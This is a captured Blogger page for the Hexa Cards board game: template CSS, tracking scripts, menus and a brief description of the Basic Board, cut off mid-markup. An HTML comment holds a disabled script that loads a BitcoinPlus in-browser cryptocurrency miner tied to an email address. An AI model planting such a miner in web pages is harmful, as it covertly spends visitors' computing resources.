

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html
body_size: 17579
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Days+One%7CMontserrat%7CAudiowide%7CLobster%7CDorsa%7CKelly+Slab%7CAtomic+Age%7CFascinate+Inline%7CLimelight%7COpen+Sans:800%7CAllura%7CArizonia%7CCondiment%7CAbril+Fatface%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAndada%7CArvo%7CAllerta+Stencil%7CStardos+Stencil%7CSpecial+Elite%7CArchivo" rel="stylesheet" type="text/css">
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hexa.cards/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hexa Cards: Open Source Strategy - RSS" href="https://www.hexa.cards/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.blogger.com/feeds/5721160469546156389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/6741885786322879273/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s640/PHOTO_20140807_162217.jpg' rel='image_src'/>
<meta content='https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html' property='og:url'/>
<meta content='Hexa Cards: Open Source Strategy' property='og:title'/>
<meta content='a comic about bending sonics with great rear tide pneumonics' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/w1200-h630-p-k-no-nu/PHOTO_20140807_162217.jpg' property='og:image'/>
<title>Hexa Cards: Open Source Strategy</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: black;
}
a:visited {
text-decoration:none;
color: black;
}
a:hover {
text-decoration:underline;
color: #888888;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
#Header1_headerimg {
margin:0px auto;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
.tabs-outer {width:220px;margin:0px auto;display:none;}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px;
background: #ffffff;
border:;
}
.post-body img, .post-body .tr-caption-container {
padding:;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color:transparent;
border-bottom:transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.widget-content ul{
width:189px;
margin:0px auto;
}
body {font-size:30px;text-align:center;}
.footer-outer{font-size:.7em;}
.profile-img{position:relative;right:10px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46004925-1', 'lif4.com');
  ga('send', 'pageview');

</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<!-- <script src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/> <script src='http://www.bitcoinplus.com/js/miner.js' type='text/javascript'/> <script type='text/javascript'>BitcoinPlusMiner(&quot;starfire3d@gmail.com&quot;)</script> -->
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- TAKEOVER -->
<style>
  .blog-pager{display:none;}


  #hexamenu  {margin:0px auto;width:80vw;border:solid black .1vw;border-radius:.5vw;}
  #hexamenu1 {margin:0px auto;width:80vw;}
  #cardsmenu {width:15vw;}
  #cardsmenutd {width:15vw;border-right:solid black .1vw;}
  #cardsmenu h{width:15vw;}
  #hexacardslogo {width:15vw;}
  #boardsmenu {width:15vw;}
  #boardsmenutd {width:15vw;border-right:solid black .1vw;}
  #boardsmenu h{width:15vw;font-family:limelight;position:relative;top:1.6vw;right:.7vw;text-shadow:0vw 0vw 1vw #FFFFFF;}
  #boardsmenuimage{width:15vw;height:auto;background:url();}
  #boardsmenutext{height:8vw;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvlV1czJ6fdOiRCenFTTubGPErK8u9ZfvPQu3AvshWwHM1hhFnoWcIhx5dxuPoXABk75WyYezQLgn_O53Jcuh1xsRtPBwKOrSU93CN-G_Lx8BmZF9EowbyAR1yVlSzrr-qq9iI7NPnbwQ/s832-no/) no-repeat;background-size:13vw auto;background-position:.1vw 
-2vw;}
  #boardspage{display:none;}
  #basicboardsexpand{width:60vw;}
  #basicboardstext{display:inline;width:60vw;margin:0px auto;font-family:pt sans narrow;font-size:3vw;}
  #basicboardimg{width:20vw;margin-right:1vw;}
  #basicboardimgdiv{float:left;width:20vw;height:auto;}
  #redbubblemenu {width:20vw;padding:0;border:0;margin:0;}
  #redbubblemenutd {border-right:solid black .1vw;}
  #redbubblemask{height:6vw;width:20vw;overflow:hidden;}
  #redbubbleimg {width:20vw;height:auto;}
  #redbubbletext{font-size:1.5vw;font-family:kelly slab;text-align:center;width:20vw;}
  #hexashopmenu {width:13vw;height:8vw;overflow:hidden;margin:0px auto;}
  #hexashopimg {width:15vw;height:auto;position:relative;right:1vw;bottom:4.1vw;}
  #hexashopmenutext {width:7vw;font-size:1.5vw;}
  #divider {width:; border:solid black .1vw;}

  .slide2{font-size:4vw;font-family:kelly slab;}
  h3.post-title, .comments h4{font-size:3.5vw; font-family:arvo;color:black;}
  h3.post-title, .comments a:link{color:black;}

	  #cateringmenu{margin:0px auto;margin-top:2vw;width:60vw;background-position:0vw -26.4vw;background-size:70vw auto;padding:1vw;font-family:arvo;}
      #cateringmenu h{background:white;padding:0 1vw 0 1vw;}
      #artmenu{width:30vw;}
 	  #mobilesnap{display:none;}
      #snapwrapper{width:70vw;}

      #closebutton1{width:9vw;height:3vw;float:right;display:none;}
	  #closebuttonimg{float:right;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvI29_7ss4ztH_FMYgV9IppVqE76MGXD6qID6Y2C_TxbWdctDLFL18-zrNel7Ds0nuP5WJ0B-vMsG2yRXDe360z1K5BXNYm8mc8ak3liHR_MPQ_51SJVuOHgvL8tbjwu-lmOgmPKbO=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;left:.9vw;}
      #hexashoplogo{}
      #hexacardslogotb{margin:0px auto;width:30vw;height:auto;text-align:center;}
	  #closebuttonimg{float:left;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvI29_7ss4ztH_FMYgV9IppVqE76MGXD6qID6Y2C_TxbWdctDLFL18-zrNel7Ds0nuP5WJ0B-vMsG2yRXDe360z1K5BXNYm8mc8ak3liHR_MPQ_51SJVuOHgvL8tbjwu-lmOgmPKbO=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;right:.9vw;}

</style>
<div id='hexamenu'>
<table id='hexamenu1'>
<tr>
<td id='cardsmenutd'><div id='cardsmenu' onMouseDown='document.getElementById("boardspage").style.display="none";document.getElementById("shutter").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<img id='hexacardslogo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRw3h85wW9EjwgBs__ueRE-WS6QbAJ6_5SjrQ9tE9X6uSguooEqpjU5cphtM28ltxHbIwhj4p7Qko9cAx-i5pwqInPe7Q46ciYrKnlHdfXrP8_q90cjwtkWfbAYGjO-KKPiz6ZNcUDdFc/w1498-h783-no/'/></div></td>
<td id='boardsmenutd'><div id='boardsmenuimage'><div id='boardsmenu' onMouseDown='document.getElementById("shutter").style.display="none";document.getElementById("boardspage").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<div id='boardsmenutext'><h>Game<br/>Boards</h></div></div></div></td>
<td id='redbubblemenutd'><a href='https://www.redbubble.com/people/z3nbunny'><div id='redbubblemenu'><div id='redbubblemask'><img id="redbubbleimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sumWn3pajCKTZBEtRn2RwReUiWFtS3b9mF9ExA3U9HaSp9rBdbSa0GlZJhosgZIYeiNX8m1v0RSza54LsBI1RzZLMV7nHq-5nacusJo9_PtDlHqbTuLnMzObJqVJHpwa0DVuAnFPi8=s0-d"></div><div id='redbubbletext'>Print On Demand</div></div></a></td>
<td><div id='hexashopmenu'><a href='https://squareup.com/market/plust3ch/'><img id='hexashopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBUHP_yZlqIyhhN8e8KtmuO-yHzzd6SCBdDTpiroosVLBlmWUxmM6ZLjj361hLAog_Cq2K0r9piWMOq67Yz-l6OaL8-YFKHXMOmPvj-dK-MBwCNkRl37-Du56UKDGwGKPavj1mRmXW44/s1600/hexashopimg.png'/></a></div></td>
</tr>
</table>
</div>
<div id='Hexadescription'><br/></div>
<div id='boardspage'>
<div id='cateringbuttons'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='  document.getElementById("closebutton1").style.display="inline"; document.getElementById("basicboardsexpand").style.display="inline"; ' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>The Basic Board</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown=' document.getElementById("basicboardsexpand").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='basicboardsexpand' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;line-height:4vw;font-stretch:ultra-expanded;'>
<div id='basicboardstext' style=''>
<div id='basicboardimgdiv'><img id='basicboardimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCl5Oj6pmAv0f-gy08a97cnSrGQHjsoORJocUs26eilEeNNMJ7rOdJ5fUuWUNUYGEtU5EP6KZcnLhr-EOLmFT6BO6-nySSydJwawd6tA_-vizds_8r8PSVyvsP44nn_qbnSiUocrPJQtw/s1600/basicboardwater.png'/></div>
Every pack comes with a Basic Board. These boards measure 3x2 squares and have one element square and one teleporter square. All teleporter squares are connected allowing the player move to any teleporter in play.</div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background-size:60vw auto;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>Elemental Stadiums</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
